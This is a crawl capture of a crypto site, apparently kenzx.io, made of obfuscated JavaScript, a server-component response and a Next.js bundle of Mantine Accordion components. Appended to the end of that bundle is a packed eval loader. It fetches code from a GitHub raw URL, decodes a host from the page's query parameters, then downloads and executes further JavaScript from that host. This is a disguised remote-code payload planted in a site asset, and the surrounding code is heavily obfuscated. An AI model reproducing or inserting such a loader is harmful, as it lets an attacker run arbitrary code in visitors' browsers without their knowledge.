_0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/sand?_rsc=2rswe
body_size: -322
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","sand","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/924-6bbd7b1532872f27.js
body_size: 42262
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[924],{2020:(e,t,n)=>{n.d(t,{U:()=>i});var o=n(95155),r=n(5903);function i(e){let{style:t,size:n=16,...i}=e;return(0,o.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...t,width:(0,r.D)(n),height:(0,r.D)(n),display:"block"},...i,children:(0,o.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}n(12115),i.displayName="@mantine/core/AccordionChevron"},9614:(e,t,n)=>{n.d(t,{D:()=>i,I:()=>r}),n(12115);var o=n(56970);n(95155);let[r,i]=(0,o.F)("Accordion component was not found in the tree")},10866:(e,t,n)=>{n.d(t,{v:()=>r});var o=n(12115);function r(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o.Fragment}},24658:(e,t,n)=>{n.d(t,{v:()=>b});var o=n(95155),r=n(12115),i=n(43664),a=n(36960),l=n(43589),c=n(3131),d=n(89435),s=n(47650),u=n(84237),f=n(88551);function v(e){return(null==e?void 0:e.current)?e.current.scrollHeight:"auto"}let h="undefined"!=typeof window&&window.requestAnimationFrame,p={transitionDuration:200,transitionTimingFunction:"ease",animateOpacity:!0},m=(0,a.P9)((e,t)=>{let{children:n,in:a,transitionDuration:m,transitionTimingFunction:g,style:y,onTransitionEnd:A,animateOpacity:b,keepMounted:w,...C}=(0,i.Y)("Collapse",p,e),x=(0,c.xd)(),P=(0,l.I)(),I=x.respectReducedMotion&&P?0:m,D=function(e){let{transitionDuration:t,transitionTimingFunction:n="ease",onTransitionEnd:o=()=>{},opened:i,keepMounted:a=!1}=e,l=(0,r.useRef)(null),c={height:0,overflow:"hidden",...a?{}:{display:"none"}},[d,p]=(0,r.useState)(i?{}:c),m=e=>{(0,s.flushSync)(()=>p(e))},g=e=>{m(t=>({...t,...e}))};function y(e){let o=t||function(e){if(!e||"string"==typeof e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}(e);return{transition:"height ".concat(o,"ms ").concat(n,", opacity ").concat(o,"ms ").concat(n)}}(0,u.C)(()=>{"function"==typeof h&&(i?h(()=>{g({willChange:"height",display:"block",overflow:"hidden"}),h(()=>{let e=v(l);g({...y(e),height:e})})}):h(()=>{let e=v(l);g({...y(e),willChange:"height",height:e}),h(()=>g({height:0,overflow:"hidden"}))}))},[i]);let A=e=>{if(e.target===l.current&&"height"===e.propertyName)if(i){let e=v(l);e===d.height?m({}):g({height:e}),o()}else 0===d.height&&(m(c),o())};return function(){let{style:e={},refKey:t="ref",...n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=n[t],a={"aria-hidden":!i,...n,[t]:(0,f.Px)(l,o),onTransitionEnd:A,style:{boxSizing:"border-box",...e,...d}};return r.version.startsWith("18")?i||(a.inert=""):a.inert=!i,a}}({opened:a,transitionDuration:I,transitionTimingFunction:g,onTransitionEnd:A,keepMounted:w});return 0===I?a?(0,o.jsx)(d.a,{...C,children:n}):null:(0,o.jsx)(d.a,{...D({style:{opacity:a||!b?1:0,transition:b?"opacity ".concat(I,"ms ").concat(g):"none",...function e(t,n){return Array.isArray(t)?[...t].reduce((t,o)=>({...t,...e(o,n)}),{}):"function"==typeof t?t(n):null==t?{}:t}(y,x)},ref:t,...C}),children:n})});m.displayName="@mantine/core/Collapse";var g=n(9614),y=n(89535),A=n(54492);let b=(0,a.P9)((e,t)=>{var n;let{classNames:r,className:a,style:l,styles:c,vars:d,children:s,...u}=(0,i.Y)("AccordionPanel",null,e),{value:f}=(0,y.A)(),v=(0,g.D)();return(0,o.jsx)(m,{ref:t,...v.getStyles("panel",{className:a,classNames:r,style:l,styles:c}),...u,in:v.isItemActive(f),transitionDuration:null!=(n=v.transitionDuration)?n:200,role:"region",id:v.getRegionId(f),"aria-labelledby":v.getControlId(f),children:(0,o.jsx)("div",{...v.getStyles("content",{classNames:r,styles:c}),children:s})})});b.displayName="@mantine/core/AccordionPanel",b.classes=A.A},44710:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(95155);n(12115);var r=n(43664),i=n(89435),a=n(36960),l=n(9614),c=n(89535),d=n(54492);let s=(0,a.P9)((e,t)=>{let{classNames:n,className:a,style:d,styles:s,vars:u,value:f,mod:v,...h}=(0,r.Y)("AccordionItem",null,e),p=(0,l.D)();return(0,o.jsx)(c.T,{value:{value:f},children:(0,o.jsx)(i.a,{ref:t,mod:[{active:p.isItemActive(f)},v],...p.getStyles("item",{className:a,classNames:n,styles:s,style:d,variant:p.variant}),...h})})});s.displayName="@mantine/core/AccordionItem",s.classes=d.A},49615:(e,t,n)=>{n.d(t,{n:()=>C});var o=n(95155),r=n(64173),i=n(57613),a=n(5903);function l(e,t){return n=>{if("string"!=typeof n||0===n.trim().length)throw Error(t);return"".concat(e,"-").concat(n)}}n(12115);var c=n(56204),d=n(68918),s=n(43664),u=n(30862),f=n(89435),v=n(36960),h=n(9614),p=n(2020),m=n(97374),g=n(44710),y=n(24658),A=n(54492);let b={multiple:!1,disableChevronRotation:!1,chevronPosition:"right",variant:"default",chevronSize:"auto",chevronIconSize:16},w=(0,d.V)((e,t)=>{let{transitionDuration:n,chevronSize:o,radius:r}=t;return{root:{"--accordion-transition-duration":void 0===n?void 0:"".concat(n,"ms"),"--accordion-chevron-size":void 0===o?void 0:(0,a.D)(o),"--accordion-radius":void 0===r?void 0:(0,c.nJ)(r)}}});function C(e){let t=(0,s.Y)("Accordion",b,e),{classNames:n,className:a,style:c,styles:d,unstyled:v,vars:m,children:g,multiple:y,value:C,defaultValue:x,onChange:P,id:I,loop:D,transitionDuration:_,disableChevronRotation:j,chevronPosition:k,chevronSize:S,order:N,chevron:R,variant:T,radius:z,chevronIconSize:E,attributes:Y,...F}=t,L=(0,r.B)(I),[U,M]=(0,i.Z)({value:C,defaultValue:x,finalValue:y?[]:null,onChange:P}),q=(0,u.I)({name:"Accordion",classes:A.A,props:t,className:a,style:c,classNames:n,styles:d,unstyled:v,attributes:Y,vars:m,varsResolver:w});return(0,o.jsx)(h.I,{value:{isItemActive:e=>Array.isArray(U)?U.includes(e):e===U,onChange:e=>{M(Array.isArray(U)?U.includes(e)?U.filter(t=>t!==e):[...U,e]:e===U?null:e)},getControlId:l("".concat(L,"-control"),"Accordion.Item component was rendered with invalid value or without value"),getRegionId:l("".concat(L,"-panel"),"Accordion.Item component was rendered with invalid value or without value"),chevron:null===R?null:R||(0,o.jsx)(p.U,{size:E}),transitionDuration:_,disableChevronRotation:j,chevronPosition:k,order:N,loop:D,getStyles:q,variant:T,unstyled:v},children:(0,o.jsx)(f.a,{...q("root"),id:L,...F,variant:T,"data-accordion":!0,children:g})})}C.extend=e=>e,C.withProps=(0,v.LE)(C),C.classes=A.A,C.displayName="@mantine/core/Accordion",C.Item=g.A,C.Panel=y.v,C.Control=m.g,C.Chevron=p.U},54492:(e,t,n)=>{n.d(t,{A:()=>o});var o={root:"m_9bdbb667",panel:"m_df78851f",content:"m_4ba554d4",itemTitle:"m_8fa820a0",control:"m_4ba585b8","control--default":"m_6939a5e9","control--contained":"m_4271d21b",label:"m_df3ffa0f",chevron:"m_3f35ae96",icon:"m_9bd771fe",item:"m_9bd7b098","item--default":"m_fe19b709","item--contained":"m_1f921b3b","item--filled":"m_2cdf939a","item--separated":"m_9f59b069"}},56570:(e,t,n)=>{n.d(t,{Y:()=>r});var o=n(91834);function r(e){let{parentSelector:t,siblingSelector:n,onKeyDown:r,loop:i=!0,activateOnFocus:a=!1,dir:l="rtl",orientation:c}=e;return e=>{var d;null==r||r(e);let s=Array.from((null==(d=(0,o.P)(e.currentTarget,t))?void 0:d.querySelectorAll(n))||[]).filter(n=>{var r;return r=e.currentTarget,(0,o.P)(r,t)===(0,o.P)(n,t)}),u=s.findIndex(t=>e.currentTarget===t),f=function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].disabled)return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(u,s,i),v=function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].disabled)return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(u,s,i),h="rtl"===l?v:f,p="rtl"===l?f:v;switch(e.key){case"ArrowRight":"horizontal"===c&&(e.stopPropagation(),e.preventDefault(),s[h].focus(),a&&s[h].click());break;case"ArrowLeft":"horizontal"===c&&(e.stopPropagation(),e.preventDefault(),s[p].focus(),a&&s[p].click());break;case"ArrowUp":"vertical"===c&&(e.stopPropagation(),e.preventDefault(),s[v].focus(),a&&s[v].click());break;case"ArrowDown":"vertical"===c&&(e.stopPropagation(),e.preventDefault(),s[f].focus(),a&&s[f].click());break;case"Home":e.stopPropagation(),e.preventDefault(),s[0].disabled||s[0].focus();break;case"End":{e.stopPropagation(),e.preventDefault();let t=s.length-1;s[t].disabled||s[t].focus()}}}}},89535:(e,t,n)=>{n.d(t,{A:()=>i,T:()=>r}),n(12115);var o=n(56970);n(95155);let[r,i]=(0,o.F)("Accordion.Item component was not found in the tree")},91834:(e,t,n)=>{n.d(t,{P:()=>o});function o(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}},97374:(e,t,n)=>{n.d(t,{g:()=>f});var o=n(95155);n(12115);var r=n(56570),i=n(43664),a=n(89435),l=n(36960),c=n(43608),d=n(9614),s=n(89535),u=n(54492);let f=(0,l.P9)((e,t)=>{let{classNames:n,className:l,style:u,styles:f,vars:v,chevron:h,icon:p,onClick:m,onKeyDown:g,children:y,disabled:A,mod:b,...w}=(0,i.Y)("AccordionControl",null,e),{value:C}=(0,s.A)(),x=(0,d.D)(),P=x.isItemActive(C),I="number"==typeof x.order,D="h".concat(x.order),_=(0,o.jsxs)(c.N,{...w,...x.getStyles("control",{className:l,classNames:n,style:u,styles:f,variant:x.variant}),unstyled:x.unstyled,mod:["accordion-control",{active:P,"chevron-position":x.chevronPosition,disabled:A},b],ref:t,onClick:e=>{null==m||m(e),x.onChange(C)},type:"button",disabled:A,"aria-expanded":P,"aria-controls":x.getRegionId(C),id:x.getControlId(C),onKeyDown:(0,r.Y)({siblingSelector:"[data-accordion-control]",parentSelector:"[data-accordion]",activateOnFocus:!1,loop:x.loop,orientation:"vertical",onKeyDown:g}),children:[(0,o.jsx)(a.a,{component:"span",mod:{rotate:!x.disableChevronRotation&&P,position:x.chevronPosition},...x.getStyles("chevron",{classNames:n,styles:f}),children:h||x.chevron}),(0,o.jsx)("span",{...x.getStyles("label",{classNames:n,styles:f}),children:y}),p&&(0,o.jsx)(a.a,{component:"span",mod:{"chevron-position":x.chevronPosition},...x.getStyles("icon",{classNames:n,styles:f}),children:p})]});return I?(0,o.jsx)(D,{...x.getStyles("itemTitle",{classNames:n,styles:f}),children:_}):_});f.displayName="@mantine/core/AccordionControl",f.classes=u.A}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRt